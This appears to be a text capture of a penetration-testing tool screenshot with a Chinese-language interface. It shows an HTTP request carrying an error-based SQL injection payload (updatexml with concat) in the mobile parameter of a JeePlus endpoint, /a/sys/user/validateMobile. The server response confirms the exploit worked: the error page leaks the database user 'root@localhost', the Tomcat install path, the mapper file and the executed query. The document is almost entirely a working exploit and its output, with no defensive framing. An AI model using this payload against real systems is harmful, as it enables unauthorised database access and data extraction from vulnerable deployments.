 Request
数据包扫描 热加载 构造请求
1 GET /a/sys/user/validateMobile?&mobile=1%27+and+1%3D%28updatexml%281%2Cconcat%280x7e%2C%28select
+user%28%29%29%2C0x7e%29%2C1%29%29+and+%271%27%3D%271 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5 Connection: close
Responses 18362bytes / 1753ms 美化 渲染 请输入定位响应
95 <!-- 引入自定义文件 -->
96 <script type="text/javascript">var ctx = '/a', ctxStatic='/static';</script>
97 <link rel="stylesheet" id="theme" href="/static/common/css/app-blue.css" />
98 <script src="/static/common/js/jeeplus.js"></script>
99
100 </head>
101 <body>
102 <div class="container-fluid">
103 <div class="page-header"><h1>系统内部错误.</h1></div>
104 <div class="errorMessage">
105 错误信息：
106 <br/>### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error:
'~root@localhost~'
107 <br/>### The error may exist in file [D:\install\apache-tomcat-7.0.
93-windows-x64\apache-tomcat-7.0.
93\webapps\ROOT\WEB-INF\classes\com\jeeplus\modules\sys\mapper\xml\UserMapper.xml]
108 <br/>### The error may involve com.jeeplus.modules.sys.mapper.UserMapper.
findUniqueByProperty
109 <br/>### The error occurred while executing a query
110 <br/>### SQL: select * from sys_user where mobile = '1' and 1=(updatexml(1,concat(0x
(select user()),0x7e),1)) and '1'='1'
111 <br/>### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'<br/>;
uncategorized SQLException for SQL []; SQL state [HY000]; error code [1105]; XPATH
syntax error: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH
syntax error: '~root@localhost~' <br/> <br/>
112 请点击“查看详细信息”按钮，将详细错误信息发送给系统管理员，谢谢！<br/> <br/
113 <a href="javascript:" onclick="history.go(-1);" class="btn">返回上一页</
nbsp;
114 <a href="javascript:" onclick="$('.errorMessage').toggle();" class="btn"
看详细信息</a>